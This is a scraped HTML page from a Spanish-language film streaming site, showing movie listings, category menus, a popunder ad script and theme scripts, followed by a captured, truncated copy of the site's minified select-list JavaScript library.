                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">1080p - HD</span><span class="Time">3h 12m</span><span class="Views AAIco-remove_red_eye">256</span>            </div>
            <div class="Description">
                <p>La historia de la familia Sully (Jake, Neytiri y sus hijos), los problemas que les</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/garrett-warren/">Garrett Warren</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alex-lucas/">Alex Lucas</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alicia-vela-bailey/">Alicia Vela-Bailey</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/andrew-arrabito/">Andrew Arrabito</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anthony-ahern/">Anthony Ahern</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ava-diakhaby/">Ava Diakhaby</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bailey-bass/">Bailey Bass</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/benjamin-hoetjes/">Benjamin Hoetjes</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brendan-cowell/">Brendan Cowell</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/britain-dalton/">Britain Dalton</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cch-pounder/">CCH Pounder</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chloe-coleman/">Chloe Coleman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cj-jones/">CJ Jones</a></p>            </div>
            <a href="https://pelislatino247.com/movies/avatar-el-camino-del-agua/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/pele-king-of-the-game/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eE49VdRBWd4RNSl0MOAOyoqM2pC.jpg" alt="Image Pelé: King of the Game"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Pelé: King of the Game</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-aventura-sobre-dos-ruedas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xEIMMIUCXP1aBAfve0Lq4un3I8e.jpg" alt="Image La Aventura Sobre Dos Ruedas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Aventura Sobre Dos Ruedas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/hedwig-y-la-pulgada-furiosa/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jafIFAW8sHQkzWPGoMDR4892dFI.jpg" alt="Image Hedwig y la pulgada furiosa"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Hedwig y la pulgada furiosa</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/r-i-a-override/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/3veFXntl5PdGpnyb8TbbaGS2eNv.jpg" alt="Image R.I.A (Override)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">R.I.A (Override)</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/intensamente-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7aKI2LLc6KWH65kyQeVF14YtB5F.jpg" alt="Image IntensaMente 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">IntensaMente 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/hollow/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/a2NCtBpiaVyAMZdSCQCPT93v06y.jpg" alt="Image Hollow"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Hollow</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-senor-de-las-moscas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rMZ0Z7wKwLaZQUjsLoqM3lmonQf.jpg" alt="Image El Señor de las Moscas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Señor de las Moscas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/muerte-muerte-muerte-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6eUw3JlGKJHubgHesSOK4nSyv4Q.jpg" alt="Image Muerte muerte muerte"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Muerte muerte muerte</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-sorprendente-hombre-arana-2-la-amenaza-de-electro/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/8W0mMrmaVdSoLz5LnX61gJOXfEb.jpg" alt="Image El Sorprendente Hombre Araña 2: La Amenaza de Electro"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Sorprendente Hombre Araña 2: La Amenaza de Electro</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/capitan-nova-captain-nova/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/prINReSbCkoktcRbrIgmbY4f0tp.jpg" alt="Image Capitana Nova (Captain Nova)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Capitana Nova (Captain Nova)</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/directamente-para-video/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/d7VIZwE3XM4CcsexFDwGBQGeRLH.jpg" alt="Image Directamente para video"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Directamente para video</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/blade-cazador-de-vampiros/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dCsTsFX4PT9wewpKYaddwPHYI3A.jpg" alt="Image Blade: Cazador de Vampiros"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Blade: Cazador de Vampiros</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"43f758261d","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"43f758261d","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3
body_size: 5094
content:
(function(a, b, c) {    "use strict";    var d = function(a, b) {        this.$originalElement = a;        this.options = b;        this.metadata = this.$originalElement.data("sol-options")    };    d.prototype = {        SOL_OPTION_FORMAT: {            type: "option",            value: undefined,            selected: false,            disabled: false,            label: undefined,            tooltip: undefined,            cssClass: ""        },        SOL_OPTIONGROUP_FORMAT: {            type: "optiongroup",            label: undefined,            tooltip: undefined,            disabled: false,            children: undefined        },        DATA_KEY: "sol-element",        WINDOW_EVENTS_KEY: "sol-window-events",        defaults: {            data: undefined,            name: undefined,            texts: {                noItemsAvailable: toroflixPublic.noItemsAvailable,                selectAll: toroflixPublic.selectAll,                selectNone: toroflixPublic.selectNone,                quickDelete: "&times;",                searchplaceholder: toroflixPublic.searchplaceholder,                loadingData: toroflixPublic.loadingData,                itemsSelected: "{$a} items selected"            },            events: {                onInitialized: undefined,                onRendered: undefined,                onOpen: undefined,                onClose: undefined,                onChange: undefined,                onScroll: function() {                    var a = this.$input.offset().top - this.config.scrollTarget.scrollTop() + this.$input.outerHeight(false),                        b = this.$selectionContainer.outerHeight(false),                        d = a + b,                        e = this.config.displayContainerAboveInput || c.documentElement.clientHeight - this.config.scrollTarget.scrollTop() < d,                        f = this.$innerContainer.outerWidth(false) - parseInt(this.$selectionContainer.css("border-left-width"), 10) - parseInt(this.$selectionContainer.css("border-right-width"), 10);                    if (e) {                        a = this.$input.offset().top - b - this.config.scrollTarget.scrollTop() + parseInt(this.$selectionContainer.css("border-bottom-width"), 10);                        this.$container.removeClass("sol-selection-bottom").addClass("sol-selection-top")                    } else this.$container.removeClass("sol-selection-top").addClass("sol-selection-bottom");                    if (this.$innerContainer.css("display") !== "block") f = f * 1.2;                    else {                        var g = e ? "border-bottom-right-radius" : "border-top-right-radius";                        this.$selectionContainer.css(g, "initial");                        if (this.$actionButtons) this.$actionButtons.css(g, "initial")                    }                    this.$selectionContainer.css("top", Math.floor(a)).css("left", Math.floor(this.$container.offset().left)).css("width", f);                    this.config.displayContainerAboveInput = e                }            },            selectAllMaxItemsThreshold: 30,            showSelectAll: function() {                return this.config.multiple && this.config.selectAllMaxItemsThreshold && this.items && this.items.length <= this.config.selectAllMaxItemsThreshold            },            useBracketParameters: false,            multiple: undefined,            showSelectionBelowList: false,            allowNullSelection: false,            scrollTarget: undefined,            maxHeight: undefined,            converter: undefined,            asyncBatchSize: 300,            maxShow: 0        },        init: function() {            this.config = a.extend(true, {}, this.defaults, this.options, this.metadata);            var c = this._getNameAttribute(),                d 